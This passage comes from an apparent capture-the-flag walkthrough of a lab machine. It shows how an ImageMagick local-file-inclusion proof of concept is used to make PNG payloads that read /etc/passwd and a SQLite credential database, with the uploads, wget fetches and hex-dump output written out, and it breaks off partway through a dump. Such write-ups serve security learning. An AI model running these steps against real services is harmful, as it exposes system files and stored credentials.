!document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cp\u003ETo locate where the \u003Ccode\u003Edump\u003C\/code\u003E has been stored in your system, type \u003Ccode\u003Els\u003C\/code\u003E and look for new files and cd into that directory.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode\u003E\u250c\u2500\u2500(git-dumper)\u2500(kali\u327fkali)-[~]\n\u2514\u2500$ ls ; cd git\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cp\u003EWe do make a note that there is folder called as \u003Ccode\u003Egit\u003C\/code\u003E and we find dump of our website. Feel free to analyse and understand how the website works.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode\u003E\u250c\u2500\u2500(git-dumper)\u2500(kali\u327fkali)-[~\/git]\n\u2514\u2500$ ls\nassets  dashboard.php  index.php  login.php  logout.php  magick  register.php  vendor\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\u003C\/li\u003E\u003C\/ol\u003E\n\n\n\u003Chr\u003E\n\u003Ch2\u003E2. Exploitation\u003C\/h2\u003E\n\n\u003Cp\u003EWhen you visit the website and in the website you see an option to shrink the image, if you upload a file, after shrinking the file, it shows exactly where it\u2019s stored. Although this is certainly not a vulnerability in itself, lack of input sanitation and filtering  could result a lot of damage. And let\u2019s see if we can upload some malicious file into the website and see if it\u2019s vulnerable against \u003Ccode\u003Elfi\u003C\/code\u003E or \u003Ccode\u003Elocal file inclusion vulnerability\u003C\/code\u003E.\u003C\/p\u003E \n\n\u003Ch5\u003EStep 1- Weaponizing the exploit.\u003C\/h5\u003E\n\n\u003Cp\u003ELuckily for us we have \u003Ccode\u003EPOC\u003C\/code\u003E or \u003Ccode\u003Eproof of concept\u003C\/code\u003E for this vulnerability and let\u2019s quickly clone this in a separate directory under \u003Ccode\u003Epilgrimage\u003C\/code\u003E.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003E\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage\/]\n\u2514\u2500$ git clone https:\/\/github.com\/Sybil-Scan\/imagemagick-lfi-poc\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003ENow use python to create a payload with name \u003Ccode\u003Eusername\u003C\/code\u003E and use the command to be executed on the website to be \u003Ccode\u003E\/etc\/passwd\u003C\/code\u003E. Why you ask, it\u2019s simple because \u003Ccode\u003Eetc\/passwd\u003C\/code\u003E is a simple file on Linux, contains user account information, and through this we can verify the username. Although this could be optional but for the sake of confirmation let\u2019s do this.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003E\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage\/imagemagick-lfi-poc]\n\u2514\u2500$ python3 generate.py -f \u0022\/etc\/passwd\u0022 -o username.png\n\n   [\u0026gt;] ImageMagick LFI PoC - by Sybil Scan Research \u0026lt;research@sybilscan.com\u0026gt;\n   [\u0026gt;] Generating Blank PNG\n   [\u0026gt;] Blank PNG generated\n   [\u0026gt;] Placing Payload to read \/etc\/passwd\n   [\u0026gt;] PoC PNG generated \u0026gt; username.png\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003ESimilar to previous step, to get the password let\u2019s check at \u003Ccode\u003E\/var\/db\/pilgrimage\u003C\/code\u003E and output the file to \u003Ccode\u003Epassword.png\u003C\/code\u003E.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003E\n\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage\/imagemagick-lfi-poc]\n\u2514\u2500$ python3 generate.py -f \u0022\/var\/db\/pilgrimage\u0022 -o password.png\n\n   [\u0026gt;] ImageMagick LFI PoC - by Sybil Scan Research \u0026lt;research@sybilscan.com\u0026gt;\n   [\u0026gt;] Generating Blank PNG\n   [\u0026gt;] Blank PNG generated\n   [\u0026gt;] Placing Payload to read \/var\/db\/pilgrimage\n   [\u0026gt;] PoC PNG generated \u0026gt; password.png\n\n\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage\/imagemagick-lfi-poc]\n\u2514\u2500$ cd ..                 \n\n\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage]\n\u2514\u2500$ mkdir analysis        \n\n\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage]\n\u2514\u2500$ cd analysis\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\n\u003Ch5\u003EStep 2- Delivering the exploit.\u003C\/h5\u003E\n\n\u003Cp\u003EJust upload \u003Ccode\u003Eusername.png\u003C\/code\u003E and \u003Ccode\u003Epassword.png\u003C\/code\u003E to the website, after that download the both the images for further analysis. And let\u2019s make a separate directory called as \u003Ccode\u003Eanalysis\u003C\/code\u003E to analyse interesting output from after uploading these images.\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003E\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage\/]\n\u2514\u2500$ mkdir analysis ; cd analysis \u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003EOnce you have uploaded, use \u003Ccode\u003Ewget\u003C\/code\u003E to get the files from the server.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003E\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage\/analysis]\n\u2514\u2500$ wget http:\/\/pilgrimage.htb\/shrunk\/655f9877ee6d3.png\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003ELet\u2019s do the same for the next image.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003E\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage\/analysis]\n\u2514\u2500$ wget http:\/\/pilgrimage.htb\/shrunk\/655f9a23859f6.png                \u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Ch5\u003EStep 3- Analyse the files, and decode the output.\u003C\/h5\u003E\n\n\u003Cp\u003ENote that \u003Ccode\u003Eidentify\u003C\/code\u003E is a part of the \u003Ccode\u003EImageMagick\u003C\/code\u003E suite of tools, and it is used to gather information about image files and \u003Ccode\u003E-verbose\u003C\/code\u003E gives the detailed output of the image.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003E\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage\/analysis]\n\u2514\u2500$ identify -verbose  655f9877ee6d3.png \nCommand \u0027identify\u0027 not found, but can be installed with:\nsudo apt install graphicsmagick-imagemagick-compat\nDo you want to install it? (N\/y)y\nsudo apt install graphicsmagick-imagemagick-compat\n[sudo] password for kali: \n\n\n\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage\/analysis]\n\u2514\u2500$ identify -verbose  655f9877ee6d3.png\nImage: 655f9877ee6d3.png\n\u0026lt;snip\u0026gt;\n\n    1437\n726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f626173680a6461656d\n6f6e3a783a313a313a6461656d6f6e3a2f7573722f7362696e3a2f7573722f7362696e2f\n6e6f6c6f67696e0a62696e3a783a323a323a62696e3a2f62696e3a2f7573722f7362696e\n2f6e6f6c6f67696e0a7379733a783a333a333a7379733a2f6465763a2f7573722f736269\n6e2f6e6f6c6f67696e0a73796e633a783a343a36353533343a73796e633a2f62696e3a2f\n62696e2f73796e630a67616d65733a783a353a36303a67616d65733a2f7573722f67616d\n65733a2f7573722f7362696e2f6e6f6c6f67696e0a6d616e3a783a363a31323a6d616e3a\n2f7661722f63616368652f6d616e3a2f7573722f7362696e2f6e6f6c6f67696e0a6c703a\n783a373a373a6c703a2f7661722f73706f6f6c2f6c70643a2f7573722f7362696e2f6e6f\n6c6f67696e0a6d61696c3a783a383a383a6d61696c3a2f7661722f6d61696c3a2f757372\n2f7362696e2f6e6f6c6f67696e0a6e6577733a783a393a393a6e6577733a2f7661722f73\n706f6f6c2f6e6577733a2f7573722f7362696e2f6e6f6c6f67696e0a757563703a783a31\n303a31303a757563703a2f7661722f73706f6f6c2f757563703a2f7573722f7362696e2f\n6e6f6c6f67696e0a70726f78793a783a31333a31333a70726f78793a2f62696e3a2f7573\n722f7362696e2f6e6f6c6f67696e0a7777772d646174613a783a33333a33333a7777772d\n646174613a2f7661722f7777773a2f7573722f7362696e2f6e6f6c6f67696e0a6261636b\n75703a783a33343a33343a6261636b75703a2f7661722f6261636b7570733a2f7573722f\n7362696e2f6e6f6c6f67696e0a6c6973743a783a33383a33383a4d61696c696e67204c69\n7374204d616e616765723a2f7661722f6c6973743a2f7573722f7362696e2f6e6f6c6f67\n696e0a6972633a783a33393a33393a697263643a2f72756e2f697263643a2f7573722f73\n62696e2f6e6f6c6f67696e0a676e6174733a783a34313a34313a476e617473204275672d\n5265706f7274696e672053797374656d202861646d696e293a2f7661722f6c69622f676e\n6174733a2f7573722f7362696e2f6e6f6c6f67696e0a6e6f626f64793a783a3635353334\n3a36353533343a6e6f626f64793a2f6e6f6e6578697374656e743a2f7573722f7362696e\n2f6e6f6c6f67696e0a5f6170743a783a3130303a36353533343a3a2f6e6f6e6578697374\n656e743a2f7573722f7362696e2f6e6f6c6f67696e0a73797374656d642d6e6574776f72\n6b3a783a3130313a3130323a73797374656d64204e6574776f726b204d616e6167656d65\n6e742c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f6c6f67696e\n0a73797374656d642d7265736f6c76653a783a3130323a3130333a73797374656d642052\n65736f6c7665722c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f\n6c6f67696e0a6d6573736167656275733a783a3130333a3130393a3a2f6e6f6e65786973\n74656e743a2f7573722f7362696e2f6e6f6c6f67696e0a73797374656d642d74696d6573\n796e633a783a3130343a3131303a73797374656d642054696d652053796e6368726f6e69\n7a6174696f6e2c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f6c\n6f67696e0a656d696c793a783a313030303a313030303a656d696c792c2c2c3a2f686f6d\n652f656d696c793a2f62696e2f626173680a73797374656d642d636f726564756d703a78\n3a3939393a3939393a73797374656d6420436f72652044756d7065723a2f3a2f7573722f\n7362696e2f6e6f6c6f67696e0a737368643a783a3130353a36353533343a3a2f72756e2f\n737368643a2f7573722f7362696e2f6e6f6c6f67696e0a5f6c617572656c3a783a393938\n3a3939383a3a2f7661722f6c6f672f6c617572656c3a2f62696e2f66616c73650a\n\n\u0026lt;snip\u0026gt;\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003EDecoding the long text of a sequence of numbers and chacters on \u003Ccode\u003Ecyberchef\u003C\/code\u003E website [or you can use burp suite\u2019s decoder option] gives the following clean output.\u003C\/p\u003E \n\n\u003Cpre\u003E\u003Ccode\u003E\u0026lt;snip\u0026gt;\nemily:x:1000:1000:emily,,,:\/hom\ne\/emily:\/bin\/bash\n\u0026lt;snip\u0026gt;\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003ENow if we analyse the second image, it should give some random long string output and decoding the information we get our \u003Ccode\u003Eusername and password\u003C\/code\u003E.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode\u003E\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage\/analysis]\n\u2514\u2500$ identify -verbose  655f9a23859f6.png                \nImage: 655f9a23859f6.png\n\u0026lt;snip\u0026gt;\n   20480\n53514c69746520666f726d617420330010000101004020200000003c0000000500000000\n000000000000000400000004000000000000000000000001000000000000000000000000\n00000000000000000000000000000000000000000000003c002e4b910d0ff800040eba00\n0f650fcd0eba0f3800000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n00000000000000000000000000000000000000000000000000007c030717191901815374\n61626c65696d61676573696d6167657304435245415445205441424c4520696d61676573\n202875726c2054455854205052494d415259204b4559204e4f54204e554c4c2c206f7269\n67696e616c2054455854204e4f54204e554c4c2c20757365726e616d652054455854204e\n4f54204e554c4c292b0406173f190100696e64657873716c6974655f6175746f696e6465\n785f696d616765735f31696d616765730566010717171701812b7461626c657573657273\n757365727302435245415445205441424c452075736572732028757365726e616d652054\n455854205052494d415259204b4559204e4f54204e554c4c2c2070617373776f72642054\n455854204e4f54204e554c4c29290206173d170100696e64657873716c6974655f617574\n6f696e6465785f75736572735f3175736572730300000008000000000d000000010fe600\n0fe600000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n0000000000000000000000000000000000000000000